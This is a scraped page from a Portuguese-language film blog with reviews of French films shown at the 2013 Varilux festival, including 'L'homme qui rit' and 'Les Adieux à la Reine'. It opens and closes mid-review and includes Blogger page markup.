<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlVb-2ScxDeka87Qpr1kWtbueYC7t8a8haPZyGOAVVJMwdt44ki0qkRk8IlAkKSsFv6RxrJTHf-MVGukRRC6iK9wj2m4UbgZy-mDZljEgJ0ChkYfyQoz4nJOa34Wky9yH6QrPFg5nMjNHx/s1600/arretez_moi-2427e2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlVb-2ScxDeka87Qpr1kWtbueYC7t8a8haPZyGOAVVJMwdt44ki0qkRk8IlAkKSsFv6RxrJTHf-MVGukRRC6iK9wj2m4UbgZy-mDZljEgJ0ChkYfyQoz4nJOa34Wky9yH6QrPFg5nMjNHx/s400/arretez_moi-2427e2.jpg" width="400" /></a></div>
<span style="font-family: &quot;verdana&quot;;"><br /></span>
<span style="font-family: &quot;verdana&quot;;"><br /></span>
<span style="font-family: &quot;verdana&quot;;"><br /></span>
<span style="font-family: &quot;verdana&quot;;">As atuações são boas. Marc está muito bem porque mimetiza o assustador desiquilíbrio de um homem agressor. Seus olhos são raivosos como de um cão endemoniado. Seu rosto dá até nojo! Certamente, o destaque maior vai para ambas as atrizes. Sophie evoca bem o rosto da mulher culpada, amargurada e traumatizada por um passado tão infeliz como o dela: pai agressor, marido agressor, filho agressor. É como um pesadelo familiar! Ela deseja ser punida por ter sido tão punida na vida. O fato de ser uma mulher comum que não faria mal nem a uma mosca e se tornou uma assassina em uma situação limite de agressão faz com que a veracidade tome conta da tela. É possível acreditar nessa mulher destruída! Ainda que guardando os traços da beleza francesa, ela está bem transtornada, com olheiras e rosto marcado por cicatriz, o que garante credibilidade à esposa sofrida. Mais sóbria mas igualmente afetada por seu emprego burocrático de uma policial &nbsp;em plantão e viciada em automedicação, Miou-Miou está ótima e dá mais leveza e sua experiência ao drama. O roteiro não lhe ajuda pois ela bem que merecia um papel melhor, mas ela é dotada de uma atuação bem humorada da forma mais negra possível. Atuar assim era necessário pois ela é a policial que resiste a prender uma mulher que matou o marido agressor. Ela representa uma lei que não funciona da forma que está, na qual muitos agressores não são condenados e nem presos. Devido ao não funcionamento de uma lei que deveria proteger as mulheres, ela se torna a própria anti-lei durante o seu plantão, aquela que diz: <i>seu marido foi um canalha e merecia morrer! </i>Com o humor, o diretor alivia o que seria uma heresia para a lei atual e opressora dos homens.</span><br />
<span style="font-family: &quot;verdana&quot;;"><br /></span>
<span style="font-family: &quot;verdana&quot;;">O desfecho do filme é compreensível, mas conservador e, portanto, só reforçou a dúvida do por quê o público teve que acompanhar todo o diálogo para ter um final tão acomodado. Com o tema da violência doméstica em voga e dada a seriedade dessa trágica realidade, o cineasta poderia ter optado por outras escolhas, mais dramáticas, viscerais e mais provocativas contra o status quo de uma sociedade machista que alimenta esse mal estar contra as mulheres.</span><br />
<br />
<span style="font-family: &quot;verdana&quot;;"><br /></span></div>
<div style="text-align: justify;">
<br />
<br />
<br /></div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Caro(a) leitor(a)<br /><br />Obrigada por seu interesse em comentar no MaDame Lumière. Sua participação é essencial para trocarmos percepções sobre a fascinante Sétima Arte.<br /><br />Este é um espaço democrático e aberto ao diálogo. Você é livre para elogiar, criticar e compartilhar opiniões sobre cinema e audiovisual.<br /><br />Não serão aprovados comentários com insultos, difamações, ataques pessoais, linguagem ofensiva, conteúdo racista, obsceno, propagandista ou persecutório, seja à autora ou aos demais leitores.<br /><br />Discordar faz parte do debate, desde que com respeito. Opiniões diferentes são bem-vindas e enriquecem a conversa.<br /><br />Saudações cinéfilas<br /><br />Cristiane Costa, MaDame Lumière<br /><br /></p>
<a href='https://www.blogger.com/comment/frame/7405251922824892195?po=7283647599372375130&hl=pt-BR&saa=85391&origin=https://madamelumiere.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='four columns post_col masonry-brick hentry'>
<p itemprop='description' style='display: none'>      Um dos grandes expoentes da Literatura Francesa e de renome mundial,  Victor Hugo  e suas talentosas obras &#160;que misturam o grotesco ao...</p>
<div class='post_item'>
<h1 itemprop='headline'>Festival Varilux de Cinema Francês 2013: O homem que ri (L'homme qui rit) - 2012
</h1>
<div class='post_meta'>
<span class='user'>

By <span style='color:#aaa;margin:0;'>Cristiane Costa </span>
</span>
<span class='post-timestamp time'>
<meta content='https://madamelumiere.blogspot.com/2013/05/festival-varilux-de-cinema-frances-2013_5.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://madamelumiere.blogspot.com/2013/05/festival-varilux-de-cinema-frances-2013_5.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='maio 05, 2013'>
maio 05, 2013</abbr></a>
</span>
<span class='comment'>
<a class='comment-link' href='https://madamelumiere.blogspot.com/2013/05/festival-varilux-de-cinema-frances-2013_5.html#comment-form' onclick=''>1 comments</a>
</span>
</div>
<div class='post-body'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqyuiGPTrUMpMjzepudnmOYwxCVG1-ApNkxOpQRaV-x5ncYLxWkO_K9kOcTz2k4lfFcTLIh75NKR0dMDYL6BCLhN0ZfaPVhZ5iRzMRxwkFqMMbN-sJEcOWEIBYpKLqhBwqh1LkXhhMKHAA/s1600/o_homem_que_ri_cinema_madame_lumiere5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqyuiGPTrUMpMjzepudnmOYwxCVG1-ApNkxOpQRaV-x5ncYLxWkO_K9kOcTz2k4lfFcTLIh75NKR0dMDYL6BCLhN0ZfaPVhZ5iRzMRxwkFqMMbN-sJEcOWEIBYpKLqhBwqh1LkXhhMKHAA/s400/o_homem_que_ri_cinema_madame_lumiere5.jpg" width="266" /></a></div>
<br />
<br />
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Um dos grandes expoentes da Literatura Francesa e de renome mundial,<i> Victor Hugo</i> e suas talentosas obras &nbsp;que misturam o grotesco ao belo e mostram os males da aristocracia e da monarquia sobre o povo, são um belo e cheio prato para as adaptações para o Cinema. &nbsp;Normalmente emocionam por misturar o monstruoso e o &nbsp;sublime com vieses político e romântico. Além do recente os Misérables de Tom Hooper, Victor Hugo está nas telinhas novamente. Desta vez, o cineasta Jean-Pierre Améris decide revisitar a obra <b>O homem que ri</b>, que em 1928 foi também dirigida por Paul Leni, estreando &nbsp;Conraid Veigt no papel principal de Gwynplaine, homem que tem uma cicatriz de um constante riso no rosto e que o transforma em motivo de riso e de horror. &nbsp;Esse personagem serviu de inspiração para compor o Coringa de Batman.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8qOmrHplB7FBE43sBi9OCmWH4XIk7gBAZiwETcS0OVH7w-W_9eyvYA_rwJefOQJh9JHJjFwU2DqEufdwTv5V5C3Iyo98gsVnSr7Tz8d5pwRiO_POjCH9qjMf4pE_5Rek0g8e4KksVH3_p/s1600/o_homem_que_ri_cinema_madame_lumiere.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8qOmrHplB7FBE43sBi9OCmWH4XIk7gBAZiwETcS0OVH7w-W_9eyvYA_rwJefOQJh9JHJjFwU2DqEufdwTv5V5C3Iyo98gsVnSr7Tz8d5pwRiO_POjCH9qjMf4pE_5Rek0g8e4KksVH3_p/s400/o_homem_que_ri_cinema_madame_lumiere.jpg" width="400" /></a></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">O romance é considerado uma clássica alegoria política do homem comum, &nbsp;grotesco, miserável e saltimbanco.&nbsp;<span style="background-color: white; line-height: 19.1875px; text-align: start;">Gwynplaine&nbsp;</span>é monstruoso aos olhos do povo, da monarquia e da aristocracia, mas faz o povo ri da própria fatalidade e da pobreza e é ignorado pela Corte, ainda que tenha uma origem nobre, riqueza e direito à palavra em um Parlamento. Sua aberração o torna um dos mais belos e trágicos personagens de Victor Hugo porque a história em si é emocionante, misturando a realidade e o sonho, o grotesco e o sublime, a tristeza e o amor. No século XVII, Gwynplaine (<b>Marc-André Grondin</b>) é filho do nobre Lord&nbsp;</span><span style="background-color: white; color: #444444; line-height: 16px;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Clancharlie</span></span><span style="font-family: &quot;verdana&quot; , sans-serif;">&nbsp;que traiu o Rei James II. Como vingança, o monarca ordena, além da morte de seu pai, que Gwynplaine seja vendido a um grupo chamado "comprachicos" (compradores de crianças) e que tenha o rosto desfigurado. Ele é abandonado com o rosto marcado por uma cicatriz de um sorriso macabro e aterrorizante. Posteriormente, encontra Déa (<b>Christa Théret</b>), orfã e cega e, juntos, são acolhidos e adotados por Ursus (<b>Gerárd Depardieu</b>). Ursus é um modesto e itinerante saltimbanco, um tanto excêntrico e engraçado já que nunca derramou uma lágrima, mas é capaz de ter a sensível e bondosa atitude de criar duas crianças abandonadas.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtq4TohJh7nkpsDXPslhesFoovMKCSf2af8lI7MDC-a52pbW7S0IiJOpb0SfoPxZGFy96R6zxoTLpY0Qs_uFYdaawS7sVjk_gvFWZD4vOXdjI9hOZ9TifpKf2sTJjVbZ1PkXPdiD1yXcMB/s1600/o_homem_que_ri_cinema_madame_lumiere2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtq4TohJh7nkpsDXPslhesFoovMKCSf2af8lI7MDC-a52pbW7S0IiJOpb0SfoPxZGFy96R6zxoTLpY0Qs_uFYdaawS7sVjk_gvFWZD4vOXdjI9hOZ9TifpKf2sTJjVbZ1PkXPdiD1yXcMB/s400/o_homem_que_ri_cinema_madame_lumiere2.jpg" width="400" /></a></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Na fase mais adulta, Gwynplaine e Déa se apaixonam e se tornam a atração de um espetáculo do circo "O homem que ri": Ele, a evocação do monstro grotesco. Ela, a metáfora da virginal pureza. As apresentações cativam a audiência, não somente pela comédia, mas pelo amor. O jovem desfigurado desperta a curiosidade e o riso na plateia e o desejo da voluptuosa e perigosa duquesa Josiane&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">(<b>Emmanuelle &nbsp;Seigner</b>). Ao descobrir sua real origem, desdobramentos trágicos ocorrem a ponto de evidenciar ainda mais sua miserável vida: a de um jovem destinado a ter o rosto marcado, a ser motivo de piada e riso e que só encontrou o amor verdadeiro nos braços de sua humilde família composta por Ursus e Déa.&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">Em uma das cenas mais retóricas &nbsp;do filme, em um discurso político no Parlamento, fica claro que a aristocracia Francesa é muito mais monstruosa que o rosto de Gwynplaine. A monarquia e a nobreza são o verdadeiro grotesco!</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPHQohDck610lVGU6LQa1Gkgyr_yybNWfrBh1z-aCMpqWdj_-2hWQD-mmlio1XMVja15cr1j_l8Uwo0wI2U3oRU6DBa0vyIWxpkP_U7ISOY-Un0Vqyhbv3TNAEtFDmleIJOu1hRathck29/s1600/o_homem_que_ri_cinema_madame_lumiere4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPHQohDck610lVGU6LQa1Gkgyr_yybNWfrBh1z-aCMpqWdj_-2hWQD-mmlio1XMVja15cr1j_l8Uwo0wI2U3oRU6DBa0vyIWxpkP_U7ISOY-Un0Vqyhbv3TNAEtFDmleIJOu1hRathck29/s400/o_homem_que_ri_cinema_madame_lumiere4.jpg" width="400" /></a></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">O encanto de <b>O homem que ri</b> é a beleza do amor entre Gwynplaine e Déa e o &nbsp;protetor afeto do pai Ursus, juntamente com a composição do filme, que mistura o sublime e o grotesco, uma direção de arte mais pautada nos antigos circos itinerantes Franceses, que demonstram a pobreza do povo e o reflexo do rir da própria desgraça que advém da própria Arte Circense. Ao assistí-lo, é mais possível lembrar-se da cinematografia de Tim Burton com um pouco de Terry Gilliam do que do Expressionismo do antecessor longa de Paul Leni. &nbsp;Os efeitos visuais do longa são leves e ressaltam mais o figurino e a dicotomia nobreza x pobreza. Diante da tela, a atmosfera de um sonho advindo de uma fábula literária é o que enche os olhos e emociona. Contemplar a pureza da jovem cega Déa que não enxerga a feiura de Gwynplaine e que o ama profundamente é um dos motivos que transforma esse filme em uma viagem afetiva em meio à tragédia de dois orfãos. Já não se vêem como irmãos, mas como homem e mulher a desabrochar o amor, um sentimento que supera o dramático meio no qual vivem, &nbsp; tomado pela vergonhosa e massacrante ambição de uma monarquia e nobreza que deseja ver o povo a milhas de distância e como ratos de esgotos.&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">Assim, como a clássica obra de Victor Hugo, o C</span><i style="font-family: Verdana, sans-serif;">orcunda de Notre Dame,</i><span style="font-family: &quot;verdana&quot; , sans-serif;">&nbsp;que enfoca o amor do grotesco Quasímodo pela preciosa Esmeralda, aqui também há um romance inspirador entre a Bela e a Fera e que cria uma conexão emotiva mais íntima com a audiência.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1XH8PebgHW-y4b5kH4by_jOaUJvhpYS6Meve0y6C1NLJQXD3w0wIKmqKyWquCeGsTP71awxLa8wDEXztSpfj5icViXuT6GN3DABXMZMXjEsihLjMU5mI016mHs1SKhF6aVj-PpyZ7Jkhv/s1600/o_homem_que_ri_cinema_madame_lumiere3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1XH8PebgHW-y4b5kH4by_jOaUJvhpYS6Meve0y6C1NLJQXD3w0wIKmqKyWquCeGsTP71awxLa8wDEXztSpfj5icViXuT6GN3DABXMZMXjEsihLjMU5mI016mHs1SKhF6aVj-PpyZ7Jkhv/s400/o_homem_que_ri_cinema_madame_lumiere3.jpg" width="400" /></a></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Sob a perspectiva mais politizada, o roteiro deixa mais a desejar em função de que não explorou de maneira mais inteligente e profunda ações que poderiam ser mais proveitosas na relação de Gwynplaine com a política, por exemplo. Não precisava ser um tratado cinematográfico para não perder muito da magia, mas o dinamismo e conteúdo das cenas poderiam criar um outro olhar mais e mais metafórico a respeito da função política do </span><i style="font-family: Verdana, sans-serif;">"O homem que ri".</i><span style="font-family: &quot;verdana&quot; , sans-serif;">&nbsp;O filme só se detêm a ridicularizá-lo, ainda que necessário, e colocá-lo como um ser desgraçado que até mesmo é usado pela duquesa. Devido à estas questões, o longa perde a oportunidade de ser mais marcante. Felizmente, os atores da trupe conquistam porque formam uma família pobre e trágica pela qual é impossível não sentir compaixão, além disso Emmanuelle Seigner faz uma participação pequena, mas ardilosa o suficiente para comprovar o mau caratismo da nobreza. Ainda que esta seja uma versão mais contemporânea, o simpático Marc- André Grondin poderia ser mais convincente &nbsp;na função de uma aberração. Sua atuação é mais mediana &nbsp;e o roteiro não lhe ofereceu mais possibilidades de ser exposto e desafiado. Gérard Depardieu tem como benefício a sua experiência, seu&nbsp;lado bem humorado, carismático e de gigante bonachão, características que facilitaram sua inserção no papel. Ainda que se exilado na Bélgica e fugido dos impostos do Leão Francês, &nbsp;Gérard ainda é um ator ícone do Cinema Francês. O destaque vai para Christa Théret, uma das jovens estrelas emergentes da França, que mesmo em um papel coadjuvante, demonstra o lado mais onírico e puro de uma bela virgem que ama e deseja um homem desfigurado. O fato de ela ser cega, de ter sido criada como se Gwynplaine fosse seu irmão e de ele não se sentir digno de seu amor, torna esse traço romântico do filme muito mais contido, trágico e poético. Por causa deles, esse não é um filme para rir, mas para chorar.</span></div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>

          1 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Caro(a) leitor(a)<br /><br />Obrigada por seu interesse em comentar no MaDame Lumière. Sua participação é essencial para trocarmos percepções sobre a fascinante Sétima Arte.<br /><br />Este é um espaço democrático e aberto ao diálogo. Você é livre para elogiar, criticar e compartilhar opiniões sobre cinema e audiovisual.<br /><br />Não serão aprovados comentários com insultos, difamações, ataques pessoais, linguagem ofensiva, conteúdo racista, obsceno, propagandista ou persecutório, seja à autora ou aos demais leitores.<br /><br />Discordar faz parte do debate, desde que com respeito. Opiniões diferentes são bem-vindas e enriquecem a conversa.<br /><br />Saudações cinéfilas<br /><br />Cristiane Costa, MaDame Lumière<br /><br /></p>
<a href='https://www.blogger.com/comment/frame/7405251922824892195?po=3274467825385682250&hl=pt-BR&saa=85391&origin=https://madamelumiere.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='four columns post_col masonry-brick hentry'>
<p itemprop='description' style='display: none'>      Adeus, Minha Rainha,  drama histórico Francês dirigido sob a batuta de Benoît Jacquot , traz a mise-en-scene &#160;3 belas atrizes: Diane K...</p>
<div class='post_item'>
<h1 itemprop='headline'>Festival Varilux de Cinema Francês 2013: Adeus, Minha Rainha ( Les Adieux à la Reine) - 2012
</h1>
<div class='post_meta'>
<span class='user'>

By <span style='color:#aaa;margin:0;'>Cristiane Costa </span>
</span>
<span class='post-timestamp time'>
<meta content='https://madamelumiere.blogspot.com/2013/05/festival-varilux-de-cinema-frances-2013_4.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://madamelumiere.blogspot.com/2013/05/festival-varilux-de-cinema-frances-2013_4.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='maio 04, 2013'>
maio 04, 2013</abbr></a>
</span>
<span class='comment'>
<a class='comment-link' href='https://madamelumiere.blogspot.com/2013/05/festival-varilux-de-cinema-frances-2013_4.html#comment-form' onclick=''>1 comments</a>
</span>
</div>
<div class='post-body'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisgh11zsDwZkrj2JVK9PkoPLIZkrFkJ7OOduEqAkqSRr8N_lL_Cg_k6EPw1e0QzSidSN6IeV_PmXYQxjUcZgMwSQYiN7AYDEUQaxRY_sdY-GfcIwJwCL9Cw16ZSitY4Qb6-PuZLPHPPHXH/s1600/adeus_minha_rainha_poster.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisgh11zsDwZkrj2JVK9PkoPLIZkrFkJ7OOduEqAkqSRr8N_lL_Cg_k6EPw1e0QzSidSN6IeV_PmXYQxjUcZgMwSQYiN7AYDEUQaxRY_sdY-GfcIwJwCL9Cw16ZSitY4Qb6-PuZLPHPPHXH/s400/adeus_minha_rainha_poster.jpeg" width="277" /></a></div>
<br />
<br />
<br />
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><b>Adeus, Minha Rainha,</b> drama histórico Francês dirigido sob a batuta de <b>Benoît Jacquot</b>, traz a <i>mise-en-scene</i>&nbsp;3 belas atrizes: <i>Diane Kruger </i>como a Rainha Maria Antonieta, <i>Léa Seydoux</i> como a sua leal leitora Sidonie e <i>Virginie Ledoyen</i> como o amor da Rainha, Gabrielle de Polignac. Adaptado do romance homônimo de Chantal Thomas, a história acontece em 1789 em Versalhes e enfoca os tensos bastidores da pré-Revolução Francesa às vésperas da Tomada da Bastilha e da queda do Monarquia de Luis XVI. Muito mais do que um drama, o longa tem uma direção que abusa do suspense e da iminência de que cabeças podem rolar a qualquer momento, incluindo a de Maria Antonieta, além de oferecer ao expectador um novo olhar, o feminino, através da devota criada da Rainha, Sidonie, e dos profundos e discretos sentimentos lésbicos que a Rainha nutre pela Duquesa Gabrielle, emoções que conjuntamente influenciam o desfecho do longa, assim como provocam a curiosidade no público a respeito das relações afetivas que une estas três mulheres.</span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0GsFg5mZh3L_ivQEj0t3FCqujqb3bIsWBnDH4jSyB0P0hJQiTnrzqGV5uZ0l_EXTPAHdH483GCfsVeQKsG-kmR_6ycaBZg2ElACW0zqBxaH0fXUenz5weKGTQITM7MumL07UYMijw3enr/s1600/les-adieux-a-la-reine-film-madame+lumiere+adeus+minha+rainha.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0GsFg5mZh3L_ivQEj0t3FCqujqb3bIsWBnDH4jSyB0P0hJQiTnrzqGV5uZ0l_EXTPAHdH483GCfsVeQKsG-kmR_6ycaBZg2ElACW0zqBxaH0fXUenz5weKGTQITM7MumL07UYMijw3enr/s400/les-adieux-a-la-reine-film-madame+lumiere+adeus+minha+rainha.jpg" width="357" /></a></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">Através de Sidonie e sua absurda lealdade à Rainha é que o filme se sustenta. Ela é o ponto de vista que guia e que, ao mesmo tempo, coloca a curiosidade na mente do observador! Como em um estado de negação a qualquer custo, ela se recusa a acreditar que a Rainha está na mira dos rebeldes e está disposta &nbsp;a permanecer ao lado de Maria Antonieta nem que tenha que renunciar a sua própria segurança e se colocar em uma posição cada vez mais submissa a favor dos caprichos e instabilidades da monarca. &nbsp;Com a excelente atuação de Léa Seydoux com sua beleza &nbsp;e frescor juvenis, suas olheiras marcantes que ressaltam sua servidão e seu olhar dissimulado e misterioso, a protagonista Sidonie é o grande acerto deste filme. Ao trazer uma leve temática homossexual através do amor e desejo de Maria Antonieta por Gabrielle, a devoção de Sidonie pode ser considerada somente a lealdade de uma serviçal ou pode ser especulada como o potencial desejo de uma jovem pela sua Rainha. Algumas cenas do longa projetam prováveis evidências de um algo a mais nos sentimentos: Sidonie apreciava o toque da Rainha em sua pele, observava as confissões afetivas de Maria Antonieta à Gabrielle, contemplava o belo corpo nu da duquesa e não poupava esforços em abrir mão do orgulho e amor próprios para satisfazer a sua Rainha. &nbsp;Sob esta perspectiva e, considerando a intrigante forma de atuação de Léa Seydoux, que é por si só uma atriz de olhar naturalmente misterioso, Sidonie é a atração &nbsp;principal do filme.</span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4qsBtNYXJfqZdAl7JF9cRbLL6yxKOPbVXPEYPtFYqq5F00pSVrJFznXiZw-Xyb1qqbwS6T0oozoapNbvUwGPOW1MxM6dklXYoX8k7BklUckiO5MlsNc4VB66S5XqavLdgz4LE_SAgYPXC/s1600/les-adieux-a-la-reine-film-madame+lumiere+adeus+minha+rainha2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="257" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4qsBtNYXJfqZdAl7JF9cRbLL6yxKOPbVXPEYPtFYqq5F00pSVrJFznXiZw-Xyb1qqbwS6T0oozoapNbvUwGPOW1MxM6dklXYoX8k7BklUckiO5MlsNc4VB66S5XqavLdgz4LE_SAgYPXC/s400/les-adieux-a-la-reine-film-madame+lumiere+adeus+minha+rainha2.jpg" width="400" /></a></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">Com uma ótima atuação de Diane Kruger, menos louca, mimada e excêntrica em comparação a outras Marias Antonietas do Cinema, &nbsp;o expectador observa uma Rainha mais vulnerável por um amor lésbico. Neste ponto, Diane fez uma concentrada e elegante interpretação, mais contida no aspecto passional mas perfeitamente verossímil e convincente. O romance homossexual não é concretizado visualmente na tela, mas ele é sugerido e atiça mais a imaginação do público exatamente pelo fato de não ser concebido através do sexo, por isso estes se tornam momentos mais sedutores e de ligeira tensão. A aproximação, pele a pele, se dá mais pelo carinho de amigas como um beijo na mão, um olho no olho ou um abraço intenso. Aqui, o filme se torna mais interessante porque ele oferece à audiência o benefício de imaginar por si mesmo se Maria Antonieta teve um romance tórrido com Gabrielle e se a Rainha era homosssexual por excelência ou bissexual. Ao explorar levemente esses sentimentos da Rainha, o cineasta Benoît criou uma outra dimensão cinematográfica para Maria Antonieta que vai povoar a mente dos curiosos pela história da Monarquia Francesa e pela sexualidade de personalidades icônicas. &nbsp;Como o roteiro não se propõe a criar um dinâmico foco sexual na história, é impossível não ficar com vontade de buscar o íntimo da rainha nas literaturas, assim 